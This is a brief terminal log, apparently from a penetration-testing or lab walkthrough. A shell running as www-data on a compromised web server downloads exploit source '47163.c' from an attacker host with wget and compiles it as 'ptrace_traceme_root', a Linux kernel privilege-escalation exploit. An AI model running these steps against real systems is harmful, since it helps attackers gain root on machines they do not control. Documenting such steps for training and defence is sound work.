 www-data@websrv01:/$ cd /tmp
cd /tmp
www-data@websrv01:/tmp$ wget http://172.16.4.1/47163.c
wget http://172.16.4.1/47163.c
--2020-03-25 19:48:36--  http://172.16.4.1/47163.c
Connecting to 172.16.4.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13962 (14K) [text/plain]
Saving to: '47163.c'
47163.c             100%[===================>]  13.63K  86.7KB/s    in 0.2s
2020-03-25 19:48:37 (86.7 KB/s) - '47163.c' saved [13962/13962]
www-data@websrv01:/tmp$ gcc -s 47163.c -o ptrace_traceme_root
gcc -s 47163.c -o ptrace_traceme_root
www-data@websrv01:/tmp$